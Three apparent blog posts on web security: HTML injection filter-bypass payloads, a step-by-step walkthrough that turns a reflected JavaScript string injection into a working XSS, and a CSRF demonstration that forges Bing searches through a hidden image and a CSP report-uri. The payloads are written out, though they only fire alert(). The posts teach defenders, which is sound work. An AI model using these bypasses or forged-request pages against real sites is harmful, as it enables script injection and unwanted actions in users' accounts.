-
When designing security filters against HTML injection you need to outsmart the attacker, not the browser. HTML’s syntax is more forgiving of mis-nested tags, unterminated elements, and entity-encoding compared to formats like XML. This is a good thing, because it ensures a User-Agent renders a best-effort layout for a web page rather than bailing on errors or typos that would leave visitors staring at blank pages or incomprehensible error messages.
It’s also a bad thing, because User-Agents have to make educated guesses about a page author’s intent when it encounters unexpected markup. This is the kind of situation that leads to browser quirks and inconsistent behavior.
One of HTML5’s improvements is a codified algorithm for parsing content. In the past, browsers not only had quirks, but developers would write content specifically to take advantage of those idiosyncrasies – giving us a world where sites worked with one and only one version of Internet Explorer. A great deal of blame lays at the feet of developers who refused to consider interoperable HTML design and instead chose the principle of Code Relying on Awful Patterns.
Parsing Disharmony
Untidy markup is a security hazard. It makes HTML injection vulns more difficult to detect and block, especially for regex-based countermeasures.
Regular expressions have irregular success as security mechanisms for HTML. While regexes excel at pattern-matching they fare miserably in semantic parsing. Once you start building a state mechanism for element start characters, token delimiters, attribute names, and so on, anything other than a narrowly-focused regex becomes unwieldy at best.
First, let’s take a look at some simple elements with uncommon syntax. Regular readers will recognize a favorite XSS payload of mine, the
imgtag:<img/alt=""src="."onerror=alert(9)>Spaces aren’t required to delimit attribute name/value pairs when the value is marked by quotes. Also, the element name may be separated from its attributes with whitespace or the forward slash. We’re entering forgotten parsing territory. For some sites, this will be a trip to the undiscovered country.
Delimiters are fun to play with. Here’s a case where empty quotes separate the element name from an attribute. Note the difference in value delineation. The
idattribute has an unquoted value, so we separate it from the subsequent attribute with a space. Thehrefhas an empty value delimited with quotes. The parser doesn’t need whitespace after a quoted value, so we putonclickimmediately after.<a""id=a href=""onclick=alert(9)>foo</a>Browsers try their best to make sites work. As a consequence, they’ll interpret markup in surprising ways. Here’s an example that mixes start and end tag tokens in order to deliver an XSS payload:
<script/<a>alert(9)</script>We can adjust the end tag if there’s a filter watching for
</script>. In the following payload, note the space between the last</scriptand</a>.<script/<a>alert(9)</script </a>Successful HTML injection thrives on bad mark-up to bypass filters and take advantage of browser quirks. Here’s another case where the browser accepts an incorrectly terminated tag. If the site turns the following payload’s
%0d%0ainto\r\n(carriage return, line feed) when it places the payload into HTML, then the browser might execute thealertfunction.<script%0d%0aalert(9)</script>Or you might be able to separate the lack of closing
>character from thealertfunction with an intermediate HTML comment:<script%20<!--%20-->alert(9)</script>The way browsers deal with whitespace is a notorious source of security problems. The Samy worm exploited IE’s tolerance for splitting a
javascript:scheme with a line feed.<div id=mycode style="BACKGROUND: url('java script:eval(document.all.mycode.expr)')" expr="alert(9)"></div>Or we can throw an entity into the attribute list. The following is bad markup. But if it’s bad markup that bypasses a filter, then it’s a good injection.
<a href=""&/onclick=alert(9)>foo</a>HTML entities have a special place within parsing and injection attacks. They’re most often used to bypass string-matching. For example, the following three schemes use an entity for the “s” character:
javascript:alert(9) javascript:alert(9) javascript:alert(9)The danger with entities and parsing is that you must keep track of the context in which you decode them. But you also need to keep track of the order in which you resolve entities (or otherwise normalize data) and when you apply security checks. In the previous example, if you had checked for “javascript” in the scheme before resolving the entity, then your filter would have failed. Think of it as a time of check to time of use (TOCTOU) problem that’s affected by data transformation rather than the more commonly thought-of race condition.
Security
User Agents are often forced to second-guess the intended layout of error-ridden pages. HTML5 brings more sanity to parsing markup. But we still don’t have a mechanism to help browsers distinguish between typos, intended behavior, and HTML injection attacks. There’s no equivalent to prepared statements for SQL.
- Fix the vuln, not the exploit – It’s not uncommon for developers to denylist a string like alert or javascript under the assumption that doing so prevents attacks. That sort of thinking mistakes the payload for the underlying problem. The problem is placing user-supplied data into HTML without taking steps to ensure the browser renders the data as text rather than markup.
- Test with multiple browsers – A payload that takes advantage of a rendering quirk for browser A isn’t going to exhibit security problems if you’re testing with browser B.
- Prefer parsing to regex patterns – Regexes may be as effective as they are complex, but you pay a price for complexity. Trying to read someone else’s regex, or even maintaining your own, becomes more error-prone as the pattern becomes longer.
- Encode characters at their point of presentation – You’ll be more successful at blocking HTML injection attacks if you consistently apply encoding rules for characters like
<and>and prevent quotes from breaking attribute values. - Define clear expectations – Ambiguity for browsers enables them to recover from errors gracefully. Ambiguity for security weakens the system.
HTML injection attacks try to bypass filters in order to deliver a payload that a browser will render. Security filters should be strict, by not so myopic that they miss “improper” HTML constructs that a browser will happily render.
• • • -
HTML injection vulns make a great Voight-Kampff test for showing you care about security. They’re a way to identify those who resort to the excuse, “But it’s not exploitable.”

The first versions of PCI DSS explicity referenced cross-site scripting (XSS) to encourage sites to take it seriously. Since failure to comply with that standard can lead to fines or loss of credit card processing, it sometimes drove perverse incentives. Every once in a while a site’s owners might refuse to acknowledge a vuln is valid because they don’t see an
alertpop up from a test payload. In other words, they claim that the vuln’s risk is negligible since it doesn’t appear to be exploitable.(They also misunderstand that having a vuln doesn’t automatically mean they’ll face immediate consequences. The standard is about practices and processes for addressing vulns as much as it is for preventing them in the first place.)
In any case, the focus on
alertpayloads is misguided. If the site reflects arbitrary characters from the user, that’s a bug that should be fixed. And we can almost always refine a payload to make it work. Even for the dead-simplealert.(1) Probe for Reflected Values
In the simplest form of this exampe, a URL parameter’s value is written into a JavaScript string variable called
pageUrl. An easy initial probe is inserting a single quote (%27in the URL examples):https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27The code now has an extra quote hanging out at the end of the
pageUrlvariable:function SetLanCookie() { var index = document.getElementById('selectorControl').selectedIndex; var lcname = document.getElementById('selectorControl').options[index].value; var pageUrl = '/SomePage.aspx?ACCESS_ERRORCODE=a''; if(pageUrl.toLowerCase() == '/OtherPage.aspx'.toLowerCase()){ var hflanguage = document.getElementById(getClientId().HfLanguage); hflanguage.value = '1'; } $.cookie('LanCookie', lcname, {path: '/'}); __doPostBack('__Page_btnLanguageLink','') }But when the devs go to check the vuln, they claim that it’s not possible to issue an
alert(). For example, they update the payload with something like this:https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27;alert(9)//The payload is reflected in the HTML, but no pop up appears. Nor do any variations seem to work. Nothing results in JavaScript execution. There’s a reflection point, but no execution.
(2) Break Out of One Context, Break Into Another
We can be more creative about our payload. HTML injection attacks are a coding exercise like any other – they just tend to be a bit more fun. So, it’s time to debug.
Our payload is reflected inside a JavaScript function scope. Maybe the
SetLanCookie()function just isn’t being called within the page. That would explain why thealert()never runs.A reasonable step is to close the function with a curly brace and dangle a naked
alert()within the script block.https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27}alert%289%29;var%20a=%27The following code confirms that the site still reflects the payload (see line 4). However, our browser still doesn’t launch the desired pop-up.
function SetLanCookie() { var index = document.getElementById('selectorControl').selectedIndex; var lcname = document.getElementById('selectorControl').options[index].value; var pageUrl = '/SomePage.aspx?ACCESS_ERRORCODE=a'}alert(9);var a=''; if(pageUrl.toLowerCase() == '/OtherPage.aspx'.toLowerCase()){ var hflanguage = document.getElementById(getClientId().HfLanguage); hflanguage.value = '1'; } $.cookie('LanCookie', lcname, {path: '/'}); __doPostBack('__Page_btnLanguageLink','') }But browsers have Developer Consoles that print friendly messages about their activity! Taking a peek at the console output reveals why we have yet to succeed in firing an
alert(). The script block still contains syntax errors. Unhappy syntax makes an unhappy browser and an unhappy hacker.[14:36:45.923] SyntaxError: function statement requires a name @ https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27}alert(9);function(){var%20a=%27 SomePage.aspx:345 [14:42:09.681] SyntaxError: syntax error @ https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27;}()alert(9);function(){var%20a=%27 SomePage.aspx:345(3) Capture the Function Body
When we terminate the JavaScript string, we must also remember to maintain clean syntax for what follows the payload. In trivial cases, you can get away with an inline comment like
//.Another trick is to re-capture the remainder of a quoted string with a new variable declaration. In the previous example, this is why there’s a
;var a ='inside the payload.In this case, we need to re-capture the dangling function body. This is why you should know the JavaScript language rather than just memorize payloads. It’s not hard to make this attack work – just update the payload with an opening function statement, as below:
https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27}alert%289%29;function%28%29{var%20a=%27The page reflects the payload and now we have nice, syntactically happy JavaScript code (whitespace added for legibility).
function SetLanCookie() { var index = document.getElementById('selectorControl').selectedIndex; var lcname = document.getElementById('selectorControl').options[index].value; var pageUrl = '/SomePage.aspx?ACCESS_ERRORCODE=a' } alert(9); function(){ var a=''; if(pageUrl.toLowerCase() == '/OtherPage.aspx'.toLowerCase()){ var hflanguage = document.getElementById(getClientId().HfLanguage); hflanguage.value = '1'; } $.cookie('LanCookie', lcname, {path: '/'}); __doPostBack('__Page_btnLanguageLink','') }So, we’re almost there. But the pop-up remains elusive. The function still isn’t firing.
(4) Var Your Function
Ah! We created a function, but forgot to name it. Normally, JavaScript doesn’t care about explicit names, but it needs a scope for unnamed, anonymous functions like ours. For example, the following syntax creates and executes an anonymous function that generates an
alert:(function(){alert(9)})()We don’t need to be that fancy, but it’s nice to remember our options. We’ll assign the function to another
var.https://redacted/SomePage.aspx?ACCESS_ERRORCODE=a%27}alert%289%29;var%20a=function%28%29{var%20a=%27Finally, we reach a point where the payload inserts an
alert()and modifies the surrounding JavaScript context so the browser has nothing to complain about. In fact, the payload is convoluted enough that it doesn’t trigger the browser’s XSS Auditor. (Which you shouldn’t be relying on, anyway. I mention it as a point of trivia.)Behold the fully exploited page, with spaces added for clarity:
function SetLanCookie() { var index = document.getElementById('selectorControl').selectedIndex; var lcname = document.getElementById('selectorControl').options[index].value; var pageUrl = '/SomePage.aspx?ACCESS_ERRORCODE=a' } alert(9); var a = function(){ var a =''; if(pageUrl.toLowerCase() == '/OtherPage.aspx'.toLowerCase()){ var hflanguage = document.getElementById(getClientId().HfLanguage); hflanguage.value = '1'; } $.cookie('LanCookie', lcname, {path: '/'}); __doPostBack('__Page_btnLanguageLink','') }I dream of a world without HTML injection. I also dream of Electric Sheep.
I’ve seen XSS and SQL injection you wouldn’t believe. Articles on fire off the pages of this blog. I watched scanners glitter in the dark near an appsec program. All those moments will be lost in time…like tears in rain.
• • • -
We hope our browsers are secure in light of the sites we choose to visit. What we often forget, is whether we are secure in light of the sites our browsers choose to visit.
Sometimes it’s hard to even figure out whose side our browsers are on.
Browsers act on our behalf, hence the term User Agent. They load HTML from the link we type in the address bar, then retrieve resources defined in that HTML in order to fully render the site. The resources may be obvious, like images, or behind-the-scenes, like CSS that styles the page’s layout or JSON messages sent by
XmlHttpRequestobjects.Then there are times when our browsers work on behalf of others, working as a Secret Agent to betray our data. They carry out orders delivered by Cross-Site Request Forgery (CSRF) exploits enabled by the very nature of HTML.
Part of HTML’s success is its capability to aggregate resources from different origins into a single page. Check out the following HTML. It loads a CSS file, JavaScript functions, and two images from different origins, all over HTTPS. None of it violates the Same Origin Policy. Nor is there an issue with loading different origins from different TLS connections.
<!doctype html> <html> <head> <link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet" media="all" type="text/css" /> <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-1.9.0.min.js"></script> <script>$(document).ready(function() { $("#main").text("Come together..."); });</script> </head> <body> <img alt="www.baidu.com" src="https://www.baidu.com/img/shouye_b5486898c692066bd2cbaeda86d74448.gif" /> <img alt="www.twitter.com" src="https://twitter.com/images/resources/twitter-bird-blue-on-white.png" /> <div id="main" style="font-family: 'Open Sans';"></div> </body> </html>CSRF attacks rely on this commingling of origins to load resources within a single page. They’re not concerned with the Same Origin Policy since they are neither restricted by it nor need to break it. They don’t need to read or write across origins. However, CSRF is concerned with a user’s context (and security context) with regard to a site.
To get a sense of user context, let’s look at Bing. Click on the Preferences gear in the upper right corner to review your Search History. You’ll see a list of search terms like the following example:

Bing’s search box is an
<input>field with parameter nameq. Searching for a term – and therefore populating the Search History – happens when the browser submits theform. Doing so creates a request for a link like this:https://www.bing.com/search?q=lilith%27s+broodIn a CSRF exploit, it’s necessary to craft a request chosen by the attacker, but submitted by the victim. In the case of Bing, an attacker need only craft a GET request to the
/searchpage and populate theqparameter.Forge a Request
We’ll use a CSRF attack to populate the victim’s Search History without their knowledge. This requires luring them to a page that’s able to forge (as in craft) a search request. If successful, the forged (as in fake) request will affect the user’s context – their Search History.
One way to forge an automatic request from the browser is via the
srcattribute of animgtag. The following HTML would be hosted on some origin unrelated to Bing:<!doctype html> <html> <body> <img src="https://www.bing.com/search?q=deadliest%20web%20attacks" style="visibility: hidden;" alt="" /> </body> </html>The victim has to visit this web page or perhaps come across the
imgtag in a discussion forum or social media site. They do not need to have Bing open in a different browser tab or otherwise be using it at the same time they come across the CSRF exploit. Once their browser encounters the booby-trapped page, the request updates their Search History even though they never typed “deadliest web attacks” into the search box.
As a thought experiment, expand this scenario from a search history “infection” to a social media status update, or changing an account’s email address, or changing a password, or any other action that affects the victim’s security or privacy.
The key here is that CSRF requires full knowledge of the request’s parameters in order to successfully forge one. That kind of forgery (as in faking a legitimate request) requires another article to better explore. For example, if you had to supply the old password in order to update a new password, then you wouldn’t need a CSRF attack – just log in with the known password. Or another example, imagine Bing randomly assigned a letter to users’ search requests. One user’s request might use a
qparameter, whereas another user’s request relies instead on ansparameter. If the parameter name didn’t match the one assigned to the user, then Bing would reject the search request. The attacker would have to predict the parameter name. Or, if the sample space were small, fake each possible combination – which would be only 26 letters in this imagined scenario.Crafty Crafting
We’ll end on the easier aspect of forgery (as in crafting). Browsers automatically load resources from the
srcattributes of elements likeimg,iframe, andscript, as well as thehrefattribute of alink. If an action can be faked by a GET request, that’s the easiest way to go.HTML5 gives us another nifty way to forge requests using Content Security Policy directives. We’ll invert the expected usage of CSP by intentionally creating an element that violates a restriction. The following HTML defines a CSP rule that forbids
srcattributes (default-src 'none') and a destination for rule violations. The victim’s browser must be lured to this page, either through social engineering or by placing it on a commonly-visited site that permits user-uploaded HTML.<!doctype html> <html> <head> <meta http-equiv="X-WebKit-CSP" content="default-src 'none'; report-uri https://www.bing.com/search?q=deadliest%20web%20attacks%20CSP" /> </head> <body> <img alt="" src="/" /> </body> </html>The
report-uricreates a POST request to the link. Being able to generate a POST is highly attractive for CSRF attacks. However, the usefulness of this technique is hampered by the fact that it’s not possible to add arbitrary name/value pairs to the POST data. The browser will percent-encode the values for thedocument-urlandviolated-directiveparameters. Unless the browser incorrectly implements CSP reporting, it’s a half-successful technique at best.POST /search?q=deadliest%20web%20attacks%20CSP HTTP/1.1 Host: www.bing.com User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_2) AppleWebKit/536.26.17 (KHTML, like Gecko) Version/6.0.2 Safari/536.26.17 Content-Length: 121 Origin: null Content-Type: application/x-www-form-urlencoded Referer: https://web.site/HWA/ch3/bing_csp_report_uri.html Connection: keep-alive document-url=https%3A%2F%2Fweb.site%2FHWA%2Fch3%2Fbing_csp_report_uri.html&violated-directive=default-src+%27none%27There’s far more to finding and exploiting CSRF vulns than covered here. We didn’t mention risk, which in this example is low. There’s questionable benefit to the attacker or detriment to the victim. Notice that you can even turn history off and the history feature is presented clearly rather than hidden in an obscure privacy setting.
Nevertheless, this Bing example demonstrates the essential mechanics of an attack:
- A site tracks per-user context.
- A request is known to modify that context.
- The request can be recreated by an attacker, i.e. parameter names and values are predictable.
- The forged request can be placed on a page where the victim’s browser encounters it.
- The victim’s browser submits the forged request and affects the user’s context.
Later on, we’ll explore attacks that affect a user’s security context and differentiate them from nuisance attacks or attacks with negligible impact to the user. We’ll also examine the forging of requests, including challenges of creating GET and POST requests. Then explore ways to counter CSRF attacks.
Until then, consider who your User Agent is really working for. It might not be who you expect.
Finally, I’ll leave you with this quote from Kurt Vonnegut in his introduction to Mother Night. I think it captures the essence of CSRF quite well.
We are what we pretend to be, so we must be careful about what we pretend to be.
• • •